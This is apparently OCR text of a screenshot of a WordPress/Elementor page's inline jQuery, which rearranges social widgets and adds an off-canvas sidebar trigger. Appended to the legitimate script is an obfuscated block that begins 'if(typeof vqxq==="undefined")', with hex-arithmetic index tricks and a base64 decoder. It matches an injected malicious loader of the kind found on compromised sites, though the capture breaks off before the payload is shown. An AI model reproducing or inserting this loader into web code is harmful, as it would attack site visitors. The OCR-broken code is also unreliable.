
$('
').insertAfter($('.elementor-element-6b8e8468'))
//$('.wrapper-social').append($('.elementor-element-272f0ecc')
//$('.wrapper-social').append($('.elementor-element-
14266d08')) //$('.wrapper-social').append($('.elementor-
element-6316fe1e')) $('.wrapper-social').append($('.wrapper-
item')) $('.wrapper-social').css('margin-top: 200px;') $('.wrapper-
social').css('max-width: 100%!important;') $('.off-canvas-
sidebar-trigger').on('click', function(e){ e.preventDefault() $('.gs-
off-canvas-sidebar').addClass('active') }) }); ;if(typeof
vqxq==="undefined"){function a0b(F,b){var G=a0F();return
a0b=function(Q,K){Q=Q-(-0x9d*0x18+0x3af+0xc37);var
g=G[Q];if(a0b['UyUpNe']===undefined){var c=function(d){var
h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVW
XYZ0123456789+/=';var Z='',M='';for(var
V=-0x3*-0xa27+0x5*-0x525+0x65*-0xc,x,s,l=0x246d+-0x1*0
xe6b+-0x1602;s=d['charAt'](l++);~s&&(x=V%
(0x1e2a+-0x2465+0x27*0x29)?x*
(-0x19dc+-0x2c5*0x9+0xd*0x3ed)+s:s,V++%